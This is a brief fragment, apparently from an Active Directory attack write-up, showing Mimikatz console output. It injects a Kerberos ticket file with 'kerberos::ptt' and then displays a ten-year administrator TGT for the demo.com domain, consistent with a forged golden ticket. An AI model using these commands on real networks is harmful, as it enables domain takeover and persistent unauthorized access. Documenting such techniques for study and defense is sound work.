 mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2020/8/6 18:28:20 ; 2030/8/4 18:28:20 ; 2030/8/4 18:28:20
Service Name (02) : krbtgt ; demo.com ; @ demo.com
Target Name (--) : @ demo.com
Client Name (01) : administrator ; @ demo.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
9d1dbe495b3ab8a947d906f27251711f
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
mimikatz #